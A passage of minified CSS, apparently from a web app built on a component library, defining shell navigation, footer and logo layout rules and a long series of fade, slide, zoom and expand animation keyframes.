.next-aside-navigation.next-shell-collapse{width:0}.next-shell.next-shell-phone .next-shell-header .next-shell-navigation{display:none}.next-shell.next-shell-phone .next-shell-navigation{width:100%;height:100%;-webkit-transition:height .2s ease;transition:height .2s ease}.next-shell.next-shell-phone .next-shell-navigation.next-shell-collapse{padding:0;height:0;-webkit-transition:height .2s ease;transition:height .2s ease}.next-shell.next-shell-phone .next-shell-tooldock{height:52px;left:0;right:0;position:absolute;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.next-shell.next-shell-phone .next-shell-tooldock.next-shell-collapse{display:none;height:0;padding:0;-webkit-transition:all .2s ease;transition:all .2s ease}.next-shell.next-shell-phone .next-shell-aside.next-aside-ancillary,.next-shell.next-shell-tablet .next-shell-aside.next-aside-ancillary{width:0}.next-shell.next-shell-phone .next-shell-ancillary,.next-shell.next-shell-tablet .next-shell-ancillary{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.next-shell.next-shell-phone .next-shell-aside.next-aside-localnavigation,.next-shell.next-shell-tablet .next-shell-aside.next-aside-localnavigation{width:0}.Footer--next-sr-only--kH46ZfC{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.Footer--container--cHbUP0K{width:100%;height:200px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-left:100px}.Footer--container--cHbUP0K,.Footer--container--cHbUP0K .Footer--scanMe--2L6f1Qw{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Footer--container--cHbUP0K .Footer--scanMe--2L6f1Qw{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.Footer--container--cHbUP0K .Footer--scanMeTitle--NO9I3i1{margin-top:12px;color:#d8d8d8}.Footer--container--cHbUP0K .Footer--footerMain--3BRMCve{margin-left:40px;height:60px;color:#979797;margin-top:-29px}.Footer--container--cHbUP0K .Footer--footerMain--3BRMCve .Footer--followUsWrapper--hqMwlRx{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.Footer--container--cHbUP0K .Footer--footerMain--3BRMCve .Footer--followUsItem--36T-5_k,.Footer--container--cHbUP0K .Footer--footerMain--3BRMCve .Footer--followUsWrapper--hqMwlRx{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Footer--container--cHbUP0K .Footer--footerMain--3BRMCve .Footer--followUsItem--36T-5_k{margin-right:40px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.Footer--container--cHbUP0K .Footer--footerMain--3BRMCve .Footer--followUsItem--36T-5_k .Footer--followUsCover--9qnVZuA{margin-right:12px}.Footer--container--cHbUP0K .Footer--footerMain--3BRMCve .Footer--followUsItem--36T-5_k a,.Footer--container--cHbUP0K .Footer--footerMain--3BRMCve .Footer--followUsItem--36T-5_k a:active,.Footer--container--cHbUP0K .Footer--footerMain--3BRMCve .Footer--followUsItem--36T-5_k a:hover,.Footer--container--cHbUP0K .Footer--footerMain--3BRMCve .Footer--followUsItem--36T-5_k a:visited{text-decoration:none;color:inherit;cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Footer--container--cHbUP0K .Footer--footerMain--3BRMCve .Footer--followUsItem--36T-5_k a:hover{color:#fff}.Footer--container--cHbUP0K .Footer--footerMain--3BRMCve .Footer--taoCertificate--3h7Wecb{margin-top:20px}.Footer--container--cHbUP0K .Footer--footerMain--3BRMCve .Footer--powerDesc--2ZIbcei{margin-top:10px}.Logo--next-sr-only--JqaD3K9{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.Logo--logo--38DkeO9{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#ccc;font-weight:700;font-size:14px;line-height:22px;margin-left:40px}.Logo--logo--38DkeO9:link,.Logo--logo--38DkeO9:visited{color:#ccc}.Logo--logo--38DkeO9 img{height:32px;margin-right:10px}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInDownSmall{0%{opacity:0;-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownSmall{0%{opacity:0;-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}to{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}to{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}to{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}to{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(24px);-ms-transform:translateY(24px);transform:translateY(24px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(24px);-ms-transform:translateY(24px);transform:translateY(24px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-24px);-ms-transform:translateY(-24px);transform:translateY(-24px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-24px);-ms-transform:translateY(-24px);transform:translateY(-24px)}}@-webkit-keyframes fadeOutUpSmall{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes fadeOutUpSmall{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}to{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}to{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomInBig{0%{opacity:0;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}to{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@keyframes zoomInBig{0%{opacity:0;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}to{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zoomOutBig{0%{opacity:1}to{opacity:0;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}}@keyframes zoomOutBig{0%{opacity:1}to{opacity:0;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes expandInDown{0%{opacity:0;-webkit-transform:scaleY(.6);-ms-transform:scaleY(.6);transform:scaleY(.6);-webkit-transform-origin:left top 0;-ms-transform-origin:left top 0;transform-origin:left top 0}to{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:left top 0;-ms-transform-origin:left top 0;transform-origin:left top 0}}@keyframes expandInDown{0%{opacity:0;-webkit-transform:scaleY(.6);-ms-transform:scaleY(.6);transform:scaleY(.6);-webkit-transform-origin:left top 0;-ms-transform-origin:left top 0;transform-origin:left top 0}to{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:left top 0;-ms-transform-origin:left top 0;transform-origin:left top 0}}@-webkit-keyframes expandInUp{0%{opacity:0;-webkit-transform:scaleY(.6);-ms-transform:scaleY(.6);transform:scaleY(.6);-webkit-transform-origin:left bottom 0;-ms-transform-origin:left bottom 0;transform-origin:left bottom 0}to{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:left bottom 0;-ms-transform-origin:left bottom 0;transform-origin:left bottom 0}}@keyframes expandInUp{0%{opacity:0;-webkit-transform:scaleY(.6);-ms-transform:scaleY(.6);transform:scaleY(.6);-webkit-transform-origin:left bottom 0;-ms-transform-origin:left bottom 0;transform-origin:left bottom 0}to{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:left bottom 0;-ms-transform-origin:left bottom 0;transform-origin:left bottom 0}}@-webkit-keyframes expandInWithFade{0%{opacity:0}40%{opacity:.1}50%{opacity:.9}to{opacity:1}}@keyframes expandInWithFade{0%{opacity:0}40%{opacity:.1}50%{opacity:.9}to{opacity:1}}@-webkit-keyframes expandOutUp{0%{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:left top 0;-ms-transform-origin:left top 0;transform-origin:left top 0}to{opacity:0;-webkit-transform:scaleY(.6);-ms-transform:scaleY(.6);transform:scaleY(.6);-webkit-transform-origin:left top 0;-ms-transform-origin:left top 0;transform-origin:left top 0}}@keyframes expandOutUp{0%{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:left top 0;-ms-transform-origin:left top 0;transform-origin:left top 0}to{opacity:0;-webkit-transform:scaleY(.6);-ms-transform:scaleY(.6);transform:scaleY(.6);-webkit-transform-origin:left top 0;-ms-transform-origin:left top 0;transform-origin:left top 0}}@-webkit-keyframes expandOutDown{0%{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:left bottom 0;-ms-transform-origin:left bottom 0;transform-origin:left bottom 0}to{opacity:0;-webkit-transform:scaleY(.6);-ms-transform:scaleY(.6);transform:scaleY(.6);-webkit-transform-origin:left bottom 0;-ms-transform-origin:left bottom 0;transform-origin:left bottom 0}}@keyframes expandOutDown{0%{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:left bottom 0;-ms-transform-origin:left bottom 0;transform-origin:left bottom 0}to{opacity:0;-webkit-transform:scaleY(.6);-ms-transform:scaleY(.6);transform:scaleY(.6);-webkit-transform-origin:left bottom 0;-ms-transform-origin:left bottom 0;transform-origin:left bottom 0}}@-webkit-keyframes expandOutWithFade{0%{opacity:1}70%{opacity:0}to{opacity:0}}@keyframes expandOutWithFade{0%{opacity:1}70%{opacity:0}to{opacity:0}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}20%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}20%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadeInDown,.fadeInLeft{-webkit-backface-visibility:hidden;backface-visibility:hidden}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadeInRight,.fadeInUp{-webkit-backface-visibility:hidden;backface-visibility:hidden}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.35s;animation-duration:.35s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadeOut,.fadeOutDown{-webkit-backface-visibility:hidden;backface-visibility:hidden}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.25s;animation-duration:.25s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.25s;animation-duration:.25s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadeOutLeft,.fadeOutRight{-webkit-backface-visibility:hidden;backface-visibility:hidden}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.25s;animation-duration:.25s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.25s;animation-duration:.25s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.35s;animation-duration:.35s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.slideInDown,.slideInUp{-webkit-backface-visibility:hidden;backface-visibility:hidden}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.35s;animation-duration:.35s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.35s;animation-duration:.35s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.slideInLeft,.slideInRight{-webkit-backface-visibility:hidden;backface-visibility:hidden}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.35s;animation-duration:.35s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.slideOutRight,.slideOutUp{-webkit-backface-visibility:hidden;backface-visibility:hidden}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.slideOutDown,.slideOutLeft{-webkit-backface-visibility:hidden;backface-visibility:hidden}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.zoomIn,.zoomOut{-webkit-backface-visibility:hidden;backface-visibility:hidden}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.expandInDown{-webkit-animation-name:expandInDown;animation-name:expandInDown;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.expandInDown,.expandOutUp{-webkit-backface-visibility:hidden;backface-visibility:hidden}.expandOutUp{-webkit-animation-name:expandOutUp;animation-name:expandOutUp;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.expandInUp{-webkit-animation-name:expandInUp;animation-name:expandInUp;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.expandInUp,.expandOutDown{-webkit-backface-visibility:hidden;backface-visibility:hidden}.expandOutDown{-webkit-animation-name:expandOutDown;animation-name:expandOutDown;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadeInDownSmall{-webkit-animation-name:fadeInDownSmall;animation-name:fadeInDownSmall;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadeInDownSmall,.fadeOutUpSmall{-webkit-backface-visibility:hidden;backface-visibility:hidden}.fadeOutUpSmall{-webkit-animation-